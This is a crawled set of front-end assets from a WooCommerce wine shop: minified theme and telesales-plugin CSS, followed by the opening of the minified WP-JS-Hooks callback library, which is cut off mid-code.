div[itemprop=description] p{margin-bottom:13px}.single-product div[itemprop=description]{color:#8b8b8b;margin-top:5px}.storevilla-blog .sv-post-content a.sv-btn-countinuereading{display:inline-block;font-weight:400;line-height:14px;margin:10px 0 10px;padding:5px 10px;position:relative;text-transform:capitalize;vertical-align:middle;color:#888;font-family:Open Sans;font-size:14px}.storevilla-blog .sv-post-content a.sv-btn-countinuereading:before,.storevilla-blog .sv-post-content a.sv-btn-countinuereading:after{background:#888 0 0;content:"";display:block;height:82%;left:0;position:absolute;top:15%;width:1px}.storevilla-blog .sv-post-content a.sv-btn-countinuereading:before{left:auto;right:0}.storevilla-blog .sv-post-foot a{font-size:13px;font-family:Open Sans;color:#888;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.storevilla-blog .sv-post-foot a:hover,.storevilla-blog .sv-post-content a.sv-btn-countinuereading:hover{color:#30cfef;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.storevilla-blog .sv-post-foot{position:relative;padding-left:22px;text-align:left}.storevilla-blog .sv-post-foot:before{position:absolute;content:"";font-family:FontAwesome;left:0;top:3px}.storevilla-blog .post-meta.pull-right,.blog-meta li{font-size:13px}.blog-meta li a{color:#424242;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;position:relative}.blog-meta li a:hover{color:#30cfef;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.blog-meta li{display:inline-block;vertical-align:middle;margin-right:15px;padding-left:15px;position:relative}.blog-meta li.sv-author:before{content:"";font-family:FontAwesome;left:0;position:absolute}.blog-meta li.sv-time:before{content:"";font-family:FontAwesome;left:-2px;position:absolute}.blog-meta li.sv-category:before{content:"";font-family:FontAwesome;left:-2px;position:absolute}.blog-meta li.sv-tags:before{content:"";font-family:FontAwesome;left:-2px;position:absolute}.blog-meta li.sv-comments:before{content:"";font-family:FontAwesome;left:-2px;position:absolute}.yith-woocompare-widget a.clear-all,.yith-woocompare-widget .compare.button{display:inline-block;vertical-align:middle;border:1px solid #c6c6c6;text-transform:uppercase;color:#000;font-size:12px;padding:6px 20px;font-family:Open Sans}.yith-woocompare-widget .compare.button{background-color:#0091d5;border-color:#0091d5;color:#fff;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;border-radius:0}.yith-woocompare-widget a.clear-all:hover{background-color:#0091d5;color:#fff;border-color:#0091d5;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.yith-woocompare-widget .products-list{margin-bottom:15px}.yith-woocompare-widget .products-list li{margin-bottom:5px}.post-navigation .nav-links{border-bottom:1px solid #efefef;border-top:1px solid #efefef;margin:0 auto 40px;overflow:hidden}.post-navigation .nav-links .nav-previous{border-right:1px solid #efefef;text-align:right;padding-right:30px}.post-navigation .nav-links .nav-next{text-align:left;padding-left:30px;border-left:1px solid #efefef}.post-navigation .nav-links .nav-previous,.post-navigation .nav-links .nav-next{padding-top:30px;padding-bottom:30px}.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a{color:#424242;font-size:14px;position:relative;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.post-navigation .nav-links .nav-previous a:hover,.post-navigation .nav-links .nav-next a:hover{transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;color:#0091d5}.post-navigation .nav-links .nav-previous a:before{font-family:FontAwesome;content:"";position:absolute;left:-30px;top:0}.post-navigation .nav-links .nav-next a:before{right:-30px;content:"";font-family:FontAwesome;position:absolute;top:0}.comments-area .comment-notes{color:red;font-size:13px;font-family:Open Sans;margin-bottom:5px}.comments-area p label{color:#424242;font-size:13px;text-transform:uppercase}.comments-area .comment-form-author{width:49%;display:inline-block;vertical-align:middle;margin-right:1.4%}.comments-area .comment-form-email{width:49%;display:inline-block;vertical-align:middle}.comments-area label{display:block}.comments-area textarea,.comments-area .comment-form-author input,.comments-area .comment-form-email input,.comments-area .comment-form-url input{border-radius:0;width:100%;padding:0 10px}.comments-area .comment-form-author input,.comments-area .comment-form-email input,.comments-area .comment-form-url input{height:35px;font-size:14px}.comments-area .comment-form-comment,.comments-area .comment-form-author,.comments-area .comment-form-email,.comments-area .comment-form-url{margin-bottom:10px}.comments-area .form-submit .submit{display:inline-block;border:0;box-shadow:none;text-shadow:none;background:#0091d5;padding:10px;color:#fff;border-radius:0;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.comments-area .form-submit .submit:hover{transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;background:#dd1f26}.taxonomy-description{font-family:Open Sans;font-size:14px;color:#8b8b8b;margin-bottom:15px}.navigation.pagination{text-align:center}.pagination .nav-links span,.pagination .nav-links a{display:inline-block;border:1px solid #c6c6c6;height:30px;width:30px;text-align:center;line-height:30px;border-left:none;font-size:13px;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;color:#000;margin:0 0 0-4px}.pagination .nav-links span,.pagination .nav-links a.prev.page-numbers{border-left:1px solid #c6c6c6}.pagination .nav-links a.next.page-numbers,.pagination .nav-links a.prev.page-numbers{width:auto;padding:0 5px;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.pagination .nav-links span.current{background:#0091d5;border-color:#0091d5;color:#fff}.pagination .nav-links a:hover{background:#0091d5;border-color:#0091d5;color:#fff;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.variations_form.cart label{font-size:13px;font-family:Open Sans;color:#000;text-transform:uppercase}.woocommerce div.product form.cart .variations select{height:30px;font-size:13px;font-family:Open Sans;padding:0 10px}.woocommerce div.product form.cart .variations td{line-height:2.5em}.woocommerce div.product form.cart div.quantity{border:1px solid #0091d5}.quantity button,.quantity .input-text.text{background:#fff;box-shadow:none;text-shadow:none;border:0;width:30px;height:32px;border-radius:0;text-align:center;padding:5px;font-size:10px;float:left;vertical-align:middle;border-right:1px solid #0091d5}.quantity button.increase{border-right:0}.quantity button{background:#0091d5;color:#fff}.cart_item .quantity .input-text{overflow:hidden;border-top:1px solid #0091d5;border-bottom:1px solid #0091d5}.quantity .input-text.text{width:auto;font-size:14px}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{border-radius:0;background:#0091d5}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#0091d5;border-radius:0;position:relative}button.single_add_to_cart_button.button.alt{padding-left:30px!important;position:relative;display:inline-block}button.single_add_to_cart_button:before{content:"";position:absolute;left:11px;font-family:FontAwesome;font-size:13px;top:7px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#0083c1}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto}.woocommerce .woocommerce-breadcrumb{display:block;margin:0 0 30px}.single-product .summary.entry-summary .variations_form.cart{margin-bottom:15px}.single-product .summary.entry-summary .clear{display:none}.single-product .yith-wcwl-add-to-wishlist{margin-top:0}.single-product .yith-wcwl-add-to-wishlist,.single-product .entry-summary .compare.button{display:inline-block!important;vertical-align:middle;width:auto;font-size:14px;text-transform:capitalize;font-family:Open Sans;color:#8b8b8b;padding:10px 0}.single-product .yith-wcwl-add-to-wishlist a{color:#000;padding-left:20px;position:relative}.single-product .entry-summary .compare.button{background:0 0;padding:0;color:#000;border-radius:0;font-weight:400;position:relative;padding:0 0 0 20px;border:0}.single-product .compare.button:hover,.single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover{background:0 0;color:#0091d5}.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before{content:"";position:absolute;font-family:FontAwesome;left:0}.single-product .entry-summary .compare.button:before{content:"";position:absolute;font-family:FontAwesome;left:0}.single-product .product_meta{font-size:13px;border-top:1px solid #ddd}.single-product .product_meta span.sku_wrapper,.single-product .product_meta .posted_in{display:block}.single-product .product_meta .posted_in a{color:#000}.single-product .product_meta .posted_in a:hover{transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;color:#0091d5}.single-product .yith-wcwl-wishlistaddedbrowse a,.single-product .yith-wcwl-wishlistexistsbrowse a{display:inline-block;position:relative;padding-left:25px}.single-product .yith-wcwl-wishlistaddedbrowse a:before,.single-product .yith-wcwl-wishlistexistsbrowse a:before{content:"";font-family:FontAwesome;left:5px;position:absolute}.single-product .yith-wcwl-wishlistexistsbrowse.show .feedback{color:#0091d5}.single-product .storevilla-social{padding-top:10px}.bothsidebar .store-container-inner{padding-right:300px;padding-left:300px}.bothsidebar #primary .site-main{float:right}.bothsidebar #secondaryleft{margin-left:-300px;float:left;width:47%}.bothsidebar #secondaryright{float:right;margin-right:-300px;position:relative;right:-100%;width:47%}.bothsidebar #primary{width:100%;position:relative;float:none}.woocommerce-tabs.wc-tabs-wrapper,.page .entry-content{font-family:Open Sans;font-size:14px;color:#8b8b8b}.woocommerce-tabs.wc-tabs-wrapper ul.tabs li a{font-size:16px;font-family:Open Sans;font-weight:300}.woocommerce-tabs.wc-tabs-wrapper h2{font-size:18px;color:#0091d5;font-weight:300;margin-bottom:15px;font-family:Open Sans}.related.products h2,.upsells.products h2{color:#6a6a6a;font-family:Open Sans;text-transform:capitalize;font-size:26px;border-bottom:1px solid #e6e6e6;padding-bottom:10px}.woocommerce-page.columns-3 ul.products li.product:nth-child(3n),.woocommerce.columns-3 ul.products li.product:nth-child(3n),.woocommerce-page.columns-2 ul.products li.product:nth-child(2n),.woocommerce.columns-2 ul.products li.product:nth-child(2n){margin-right:0}.wc-proceed-to-checkout .checkout-button{width:100%!important;text-align:center!important}.wc-proceed-to-checkout .checkout-button:before{left:53px!important}.no-results.not-found .page-content{color:red;font-style:italic}.no-results.not-found .page-content p{margin-bottom:15px}.no-results.not-found .page-content .search-field{border-radius:0!important;font-style:normal;font-size:13px;font-family:Open Sans;height:31.5px;padding:3px 10px}#primary-404 .site-main{padding:60px 0}#primary-404 .site-main .error-404.not-found{text-align:center}#primary-404 .site-main .error-404.not-found h1{color:red}#primary-404 .site-main .error-404.not-found .page-content p{margin-bottom:40px}.error-homepage a{display:inline-block;background:#0091d5;font-size:14px;text-transform:uppercase;color:#fff;padding:10px 20px}.error-homepage a:hover{background:#0083c1}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0091d5}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#0091d5;color:#fff}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{color:#0091d5}.widget-area .widget_shopping_cart_content{padding:0}.woocommerce-tabs .entry-content ol li{list-style:disc}.woocommerce-tabs .entry-content ol.commentlist li{list-style:none}.woocommerce-tabs.wc-tabs-wrapper .entry-content ol{padding-left:17px;margin-bottom:10px}.woocommerce .woocommerce-tabs #reviews h3{margin-bottom:10px}.woocommerce .woocommerce-tabs p.stars a{color:#0091d5}.woocommerce .woocommerce-tabs .comment-form-rating label,.woocommerce .woocommerce-tabs .comment-form-rating .stars{display:inline-block;vertical-align:middle}.woocommerce .woocommerce-tabs .comment-form-rating .stars{margin-bottom:0!important;line-height:12px;margin-left:10px!important}.woocommerce-tabs .comment-respond .comment-form-comment{float:left;width:49%}.woocommerce-tabs .comment-respond .comment-form-author,.woocommerce-tabs .comment-respond .comment-form-email{float:right;width:49%}.woocommerce-tabs .comment-respond .comment-form-author label,.woocommerce-tabs .comment-respond .comment-form-email label,.woocommerce-tabs .comment-respond .comment-form-comment label{display:block;margin-bottom:5px;color:#000}.woocommerce-tabs .comment-respond .comment-form-author label span,.woocommerce-tabs .comment-respond .comment-form-email label span{color:red}.woocommerce-tabs .comment-respond .comment-form-author input,.woocommerce-tabs .comment-respond .comment-form-email input,.woocommerce-tabs .comment-respond .comment-form-comment textarea{border-radius:0;color:#000;padding:5px 10px;width:100%;font-size:14px}.woocommerce-tabs .comment-respond .comment-form-author input,.woocommerce-tabs .comment-respond .comment-form-email input{height:35px}.woocommerce #reviews #comment{height:105px}.woocommerce-tabs .comment-respond .form-submit{float:right}.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::after{border-bottom-right-radius:0;border-width:0;box-shadow:none;left:0}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:0;bottom:0;content:" ";height:0;position:static;width:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0 0 0 5px;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0 5px 0-5px;border:0;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-family:Open Sans;font-weight:400}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#0091d5;color:#fff;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#fff}.woocommerce div.product .woocommerce-tabs .panel.entry-content.wc-tab{border-top:2px solid #0091d5;padding-top:15px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;padding:20px 20px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border-radius:0;height:35px;padding:0 10px;font-size:13px}.entry-summary div[itemprop=description] ol{padding:0 0 0 15px;margin-bottom:15px}.entry-summary div[itemprop=description] ol li{list-style:disc}table.wishlist_table .product-name a{display:block;font-size:16px;color:#000;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}table.wishlist_table .product-name a.button{display:inline-block;font-size:10px;color:#8b8b8b;background:0 0;padding:0 0 0 15px;position:relative;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}table.wishlist_table .product-name a.button:before{position:absolute;content:"";left:0;font-family:FontAwesome;display:inline-block}table.wishlist_table .product-name a:hover,table.wishlist_table .product-name a.button:hover{color:#0091d5;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.woocommerce .wishlist_table td.product-add-to-cart a{padding:10px}.woocommerce table.wishlist_table{font-size:14px}.comments-area .comment-list{margin-bottom:20px}.comments-area ol li .comment-body{background:#f1f1f1 0 0;margin-bottom:10px;padding:10px 60px 10px 10px}.comments-area ol li .comment-author img{height:32px;margin-right:10px;width:32px}.comment-author .fn a,.comment-author .says{color:#000;display:inline-block;font-size:14px;font-style:normal;font-weight:700;margin-top:6px;padding-top:10px;text-transform:capitalize}.comments-area .comment-metadata a{color:#777;font-size:12px;padding-left:15px;position:relative;text-transform:uppercase}.comments-area .comment-metadata a::before{content:"";font-family:FontAwesome;left:0;position:absolute;top:0;display:inline-block;top:-1px}.comments-area ol li .comment-metadata{float:left;margin-bottom:5px;width:100%}.comments-area .comment-content{font-size:12px}.comments-area .reply a{display:inline-block;background:#0091d5;padding:5px 15px;color:#fff;font-size:12px}.comments-area .reply a:hover{background:#fbb203}.comments-area ol.children{margin:0 0 0 25px}table.group_table tr td{float:none}table.group_table td a.button{display:inline-block;float:none!important}.woocommerce div.product form.cart .group_table td.label{float:left;padding-bottom:5px;padding-left:0;padding-right:0;width:160px}.woocommerce div.product form.cart .group_table td.label a{color:#0091d5;font-size:12px}.woocommerce div.product form.cart .group_table td.label a:hover{color:#fbb203}.woocommerce div.product form.cart .group_table td.price{display:inline-block}.woocommerce div.product form.cart table div.quantity{float:left}.woocommerce div.product form.cart .group_table td.price{display:inline-block;font-size:13px;padding:5px 0 0;width:80px}.archive .products .add-to-links{padding-left:12px}.archive .products .add-to-links li{margin:0 7px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:35%}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:60%}.woocommerce table.shop_table{margin-bottom:45px}.woocommerce-page table.cart td.actions .coupon .input-text{height:30px}.woocommerce-info a.showcoupon{color:#0091d5}.woocommerce-checkout-payment ul li{list-style:none}.woocommerce-checkout-payment li.wc_payment_method.payment_method_paypal a.about_paypal{color:#0091d5}.woocommerce-page tr.cart_item td.product-name{width:41%;padding:20px 0!important}.select2-container .select2-choice{border-radius:0;border-color:#ccc;height:35px;padding:2px 10px}article .entry-content ul.wc_payment_methods.payment_methods.methods li{list-style:none}.boxlayout .site-content .slider-wrapper ul.store-gallery li .banner-slider-info{margin-left:30px}.boxlayout .widget_storevilla_column_product_widget_area .column-wrap{background:#fff!important}.boxlayout .hfeed.site{max-width:1230px;background:#fff;margin:0 auto}.columns-4 .product-button-wrap a{display:inline-block;float:none}.columns-4 .product-button-wrap .button{margin-bottom:5px}.columns-4 ul.products>li{border:1px solid #eee;padding:10px 10px!important}form.cart button.single_add_to_cart_button{padding:9px 10px}.widget-area .widget_storevilla_contact_info_area h4{color:#0091d5;margin-bottom:20px}.widget-area .widget_storevilla_contact_info_area .contacts-info li{width:100%;text-align:left;margin:0}.widget-area .widget_storevilla_contact_info_area .contacts-info li span,.widget-area .widget_storevilla_contact_info_area .contacts-info li p{display:inline-block;vertical-align:middle;color:#000}.widget-area .widget_storevilla_contact_info_area .contacts-info li span{border-color:#000}.widget-area .widget_storevilla_contact_info_area .contacts-info li span:hover{border-color:#fff;color:#fff}.widget-area .widget_storevilla_contact_info_area .contacts-info li p,.widget-area .widget_storevilla_contact_info_area .contacts-info li a{width:70%;margin-left:3%;display:inline-block;vertical-align:middle}.widget-area .widget_storevilla_contact_info_area .contacts-info li a:hover{color:#0091d5}.widget_storevilla_column_product_widget_area .column-wrap{background:#efefef;padding:40px 0 30px!important}.widget_storevilla_column_product_widget_area .column-wrap .col-wrap{background:#fff}.widget_storevilla_column_product_widget_area .column-wrap .col-wrap li{list-style:none;display:block;width:100%;overflow:hidden;border-bottom:1px solid #eee;padding-bottom:19px;margin-bottom:19px}.widget_storevilla_column_product_widget_area .column-wrap .col-wrap li:last-child{border:0;margin-bottom:0;padding-bottom:0}.widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title{float:none}.widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title h2{color:#0091d5;font-size:24px}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one{float:left;padding:30px 25px;width:33%;border-left:1px solid #eee}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .new-label,.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .product-button-wrap,.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .add-to-links{display:none}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img{float:left;width:25%;overflow:hidden}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img a img{display:inline-block;transform:translateZ(0);transition-duration:1s;transition-property:transform;vertical-align:middle}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img a:hover img{transform:scale(1.3);-webkit-transform:scale(1.3)}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img .product-image{display:block}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img .product-image img{width:100%}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title{float:left;font-family:Lato;margin-left:5%;padding-bottom:5px;width:60%}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title span a{font-size:10px;color:#9e9e9e;text-transform:uppercase}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title h3{margin-bottom:0;line-height:.5}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title h3 a{color:#000;display:block;font-size:18px;font-weight:500;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .product-price-wrap{margin-left:4%;float:left}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one span.price span{color:#000;font-family:Open Sans;font-size:14px;font-weight:400}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one span.price del{color:#ccc;font-weight:300}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one span.price del span{color:#ccc;font-weight:300}.widget-area .widget_storevilla_column_product_widget_area .column-wrap{background:0 0;padding:0}.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one{border-left:none;float:none;width:100%;padding:0}.button.product_type_external{margin-bottom:5px!important}.woocommerce-MyAccount-navigation{width:29%}.woocommerce-MyAccount-navigation ul{padding:0!important;margin:0}.woocommerce-MyAccount-navigation ul li{list-style:none!important;width:100%;margin-bottom:5px}.woocommerce-MyAccount-navigation ul li.is-active a{background:#0091d5;color:#fff}.woocommerce-MyAccount-navigation ul li:hover a{background:#0091d5;color:#fff;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}.woocommerce-MyAccount-navigation ul li a{color:#0091d5;width:100%;padding:10px;display:block;border:1px solid #0091d5;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}.woocommerce-MyAccount-content{border:1px solid #0091d5;padding:20px 20px;border-top:3px solid #0091d5}.woocommerce-MyAccount-content .button.view{max-width:100%}.woocommerce-MyAccount-content fieldset{margin-bottom:10px}.woocommerce-MyAccount-content a{color:#0091d5;text-decoration:underline}.woocommerce-MyAccount-content a:hover{color:#8b8b8b}.widget-area section{margin-bottom:30px;border:1px solid #eaeaea;padding:0 15px 15px 15px}.widget-area section h3.widget-title,aside .widget_storevilla_contact_info_area h4,.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title{margin-left:-15px;margin-right:-15px;border-bottom:1px solid #eaeaea;padding:10px 15px;text-transform:uppercase}.widget-area.left section.widget_categories{overflow:hidden}.widget-area .widget_storevilla_column_product_widget_area .column-wrap{padding:0!important}.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title h2{font-size:16px}.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title{margin-bottom:15px}.yith-wcwl-share{padding:10px;margin-bottom:0}.yith-wcwl-share h4.yith-wcwl-share-title{margin:0;display:inline-block;vertical-align:middle}.yith-wcwl-share ul{display:inline-block;vertical-align:middle}.wishlist_table .button.yith-wcqv-button{border:0}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:left;margin-bottom:25px}.woocommerce .woocommerce-result-count{display:inline-block;margin-bottom:0;margin-top:7px;vertical-align:middle;float:right}.woocommerce div.product form.cart .button{height:34px}.main-navigation ul li.current-menu-item a,.main-navigation ul li:hover a{background:rgba(0,0,0,.1);transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:10px 10px;color:#fff}.woocommerce .product-type-grouped form.cart table.group_table{border:1px solid #e7e7e7}.woocommerce .product-type-grouped form.cart table tr{border-bottom:1px solid #e7e7e7;display:inline-block;padding:10px;width:100%}.woocommerce .product-type-grouped.product form.cart .group_table td{float:right;padding:0;width:40%}.woocommerce .product-type-grouped.product form.cart .group_table td.label{float:left;margin-right:5px;padding:0;width:32%;line-height:1.2}.woocommerce .product-type-grouped.product .summary form.cart .group_table td.price{font-size:14px;font-weight:400;margin-right:5px;padding-bottom:0;text-align:center;width:25%}.woocommerce table.shop_table,.woocommerce-page table.cart td.actions .coupon .input-text{border-radius:0}.woocommerce .checkout-button.button.alt.wc-forward{height:auto}.woocommerce-cart table.cart .quantity button:hover{background:#0091d5;color:#fff}.site-header-cart .woocommerce ul.cart_list li a{font-size:13px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/css/style.css?ver=6.8.3
body_size: 462
content:
#customerDetails,#customerOrderDetails{display:none}.orderHeading{display:inline-block;width:100%}.orderHeading{margin-bottom:5px;border-bottom:1px solid #555;padding-bottom:5px}#customerOrderDetails ul.orderDetails{display:inline-block;width:100%}#customerOrderDetails ul li{float:left;font-family:inherit;font-size:12px;list-style:outside none none;margin-right:7px;width:24%;color:#898989}#customerOrderDetails ul ul li:first-child{width:73%;text-align:left}#customerOrderDetails ul ul li:last-child{width:20%}#customerOrderDetails ul li:last-child{margin-right:0}#customerOrderDetails ul:nth-child(odd){background-color:#ececec}.orderDetails li,.orderHeading li{text-align:center}#customerOrderDetails .orderHeading li.orderID,#customerOrderDetails .orderDetails li.orderID{width:12%}#customerOrderDetails .orderHeading li.orderDate,#customerOrderDetails .orderDetails li.orderDate{width:17%}#customerOrderDetails .orderHeading li.orderItems,#customerOrderDetails .orderDetails li.orderItems{width:50%}#customerOrderDetails .orderHeading li.orderTotal,#customerOrderDetails .orderDetails li.orderTotal{width:15%}#customerNotesForm textarea{resize:none}#customerNotesForm,#callBackStatusForm{margin-top:10px;margin-bottom:10px}.telesalessInterfaceWarp h2{text-align:center}.telesalessInterfaceWarp #customerSearchForm{margin:0 auto;width:60%}#customerSearchForm label{display:inline-block;width:20%}#customerSearchForm input[type=text]{width:66%}.callToCustomerListing,.callBackCustomerListing,.callToCustomerDetails,.callToCustomerOrderDetails,.customerNotes{border:1px solid #444;display:inline-block;margin-top:20px;width:100%;text-align:center;padding-left:20px;padding-right:20px;padding-top:40px;padding-bottom:40px}#telesalessInterfaceWarp .callToCustomerListing h6,#telesalessInterfaceWarp .callBackCustomerListing h6,#telesalessInterfaceWarp .callToCustomerDetails h6,#telesalessInterfaceWarp .callToCustomerOrderDetails h6,#telesalessInterfaceWarp .customerNotes h6{margin-top:-53px}.callToCustomerListing h6 span,.callBackCustomerListing h6 span,.callToCustomerDetails h6 span,.callToCustomerOrderDetails h6 span,.customerNotes h6 span{background-color:#fff;padding-left:5px;padding-right:5px}.callToCustomerDetails{display:inline-block;padding-left:5px;width:40%;padding-right:5px}#customerDetails,.callToCustomerDetails h6,.callToCustomerOrderDetails h6,.customerNotes h6{text-align:left}#customerDetails li{list-style:none}.customerNotes{padding-left:10px;padding-right:10px}.callToCustomerOrderDetails{display:inline-block;vertical-align:top;width:59%}.notesInsertBox,.customerNotesCallback{text-align:left;width:49%;display:inline-block;vertical-align:top}.notesInsertBox form input[type=submit],.customerNotesCallback form input[type=submit]{margin-top:10px}#callBackStatusForm label{display:block}#telesalessInterfaceWarp,#telesalessInterfaceWarp h6 span{font-size:12px}.customerNotesByDate{margin-bottom:10px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/wp-js-hooks.min.js?ver=7.9
body_size: 382
content:
/**
 * Module: WP-JS-Hooks
 * Props: Carl Danley & 10up
 */
!function(a){"use strict";var b=function(){function a(a,b,c,d){return"string"==typeof a&&"function"==typeof b&&(c=parseInt(c||10,10),h("actions",a,b,c,d)),k}function b(){var a=Array.prototype.slice.call(arguments),b=a.shift();return"string"==typeof b&&j("actions",b,a),k}function c(a,b){return"string"==typeof a&&g("actions",a,b),k}function d(a,b,c,d){return"string"==typeof a&&"function"==typeof b&&(c=parseInt(c||10,10),h("filters",a,b,c,d)),k}function e(){var a=Array.prototype.slice.call(arguments),b=a.shift();return"string"==typeof b?j("filters",b,a):k}function f(a,b){return"string"==typeof a&&g("filters",a,b),k}function g(a,b,c,d){if(l[a][b])if(c){var e,f=l[a][b];if(d)for(e=f.length;e--;){var g=f[e];g.callback===c&&g.context===d&&f.splice(e,1)}else for(e=f.length;e--;)f[e].callback===c&&f.splice(e,1)}else l[a][b]=[]}function h(a,b,c,d,e){var f={callback:c,priority:d,context:e},g=l[a][b];g?(g.push(f),g=i(g)):g=[f],l[a][b]=g}function i(a){for(var b,c,d,e=1,f=a.length;f>e;e++){for(b=a[e],c=e;(d=a[c-1])&&d.priority>b.priority;)a[c]=a[c-1],--c;a[c]=b}return a}function j(a,b,c){var 